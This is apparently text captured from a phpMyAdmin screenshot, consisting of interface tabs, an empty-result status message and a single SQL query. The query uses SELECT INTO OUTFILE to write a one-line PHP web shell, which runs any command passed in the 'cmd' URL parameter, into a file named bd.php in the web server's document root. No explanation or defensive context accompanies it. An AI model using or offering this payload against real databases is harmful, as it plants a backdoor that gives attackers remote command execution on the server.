 Databases SQL Status User accounts Export Import Settings Re
Show query box
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0002 seconds.)
select '<?php system($_GET["cmd"]); ?>' into outfile "/var/www/html/bd.php"